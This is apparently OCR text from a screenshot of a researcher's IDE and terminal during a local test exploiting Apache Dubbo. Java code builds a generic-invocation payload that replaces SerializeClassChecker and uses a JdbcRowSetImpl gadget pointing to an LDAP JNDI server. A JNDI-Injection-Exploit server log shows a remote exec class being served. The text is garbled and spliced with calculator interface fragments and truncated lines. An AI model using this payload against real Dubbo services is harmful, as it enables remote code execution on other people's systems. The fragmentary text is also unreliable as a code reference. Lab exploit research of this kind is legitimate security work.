 src
main
java
38 // f.set(serializeClassChecker, new ConcurrentHashSet<>());
39
40 Map<Object, Object> map1 = new HashMap<>();
41 map1.put("class", "org.apache.dubbo.common.utils.SerializeClassChecker
42 map1.put("INSTANCE", serializeClassChecker);
43
44 Map<Object, Object> map2 = new LinkedHashMap<>();
45 map2.put("class", "com.sun.rowset.JdbcRowSetImpl");
46 map2.put("dataSourceName", "ldap://127.0.0.1:1389/remoteExploit8");
47 map2.put("autoCommit", true);
48
49 List list = new LinkedList();
50 list.add(map1);
51 list.add(map2);
52
53 GenericService genericService = (GenericService) context.getBean( name
54 genericService.$invoke( method: "sayHello", new String[]{"java.lang.Str
55 // Hessian2Output hessian2Output = new Hessian2Output(new FileOutputStr
56 / hessian2Output.setSerializerFactory(serializerFactory);
57 // hessian2Output.writeObject(list);
58 // hessian2Output.flushBuffer();
0
ASCII Unicode 显示二进制 8 10 16
ND OR D E F AC C
OR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
ctory
n: DemoProvider × DemoConsumer ×
[28/01/24 01:52:07:007 CST] main WARN client.AbstractServiceDiscovery: [DUBBO] No valid instance found, stop registering ins
[28/01/24 01:52:07:007 CST] main INFO deploy.DefaultApplicationDeployer: [DUBBO] Dubbo Application[1.1](generic-type-consume
Exception in thread "main" org.apache.dubbo.rpc.RpcException: Failed to invoke the method sayHello in the service org.apache.d
java.lang.NullPointerException <1 internal line>
at org.apache.dubbo.rpc.support.GroupServiceKeyCache.getServiceKey(GroupServiceKeyCache.java:37)
at org.apache.dubbo.rpc.support.ProtocolUtils.serviceKey(ProtocolUtils.java:51)
at org.apache.dubbo.rpc.protocol.AbstractProtocol.serviceKey(AbstractProtocol.java:83)
~/uname +
~/Downloads/jndi
java -jar JNDI-Injection-Exploit-Plus-2.2-SNAPSH
2024-01-28 00:58:57 [JETTYSERVER]>> Log a reques
2024-01-28 01:27:15 [LDAPSERVER] [RemoteReferenc
http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-28 01:27:15 [JETTYSERVER]>> Log a reques
2024-01-28 01:35:10 [LDAPSERVER] [RemoteReferenc
http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-28 01:35:10 [JETTYSERVER]>> Log a reques
2024-01-28 01:52:07 [LDAPSERVER] [RemoteReferenc
http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-28 01:52:07 [JETTYSERVER]>> Log a reques
~/Downloads/zookeeper-3.5.0-alpha/bin (4.166s)
./zkServer.sh restart
JMX enabled by default
Using config: /Users/snake/Downloads/zookeeper-3
Stopping zookeeper ... no zookeeper to stop (cou
JMX enabled by default
Using config: /Users/snake/Downloads/zookeeper-3
Starting zookeeper ... STARTED
~/Downloads/zookeeper-3.5.0-alpha/bin
~/uname (1.78s)
hexo new 'dubbo-admin利用尝试'
~/uname (1.9s)
sudo lsof -i tcp:20880
Password:
~/uname